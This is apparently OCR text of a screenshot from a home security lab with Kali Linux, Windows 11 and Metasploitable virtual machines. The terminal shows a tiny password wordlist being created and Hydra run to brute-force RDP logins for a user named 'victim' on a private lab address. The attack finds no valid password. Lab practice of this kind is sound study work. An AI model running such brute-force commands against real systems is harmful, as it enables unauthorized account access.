 Library
kali-linux-2025.4-vmware...
Windows 11 x64
Type here to...
1 2 3 4
5:47
My Computer
Metasploitabl
kali-linux-202
Windows 11 x
root@kali: ~
Session Actions Edit View Help
┌──(root㉿kali)-[~]
└─# echo -e "password123\nadmin123\nletmein\nSummer2026" > /tmp/wordlist.txt
┌──(root㉿kali)-[~]
└─# hydra -l victim -P /tmp/wordlist.txt rdp://192.168.100.130
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-06-29 05:45:21
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between con
nection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking rdp://192.168.100.130:3389/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-06-29 05:45:26
┌──(root㉿kali)-[~]
└─#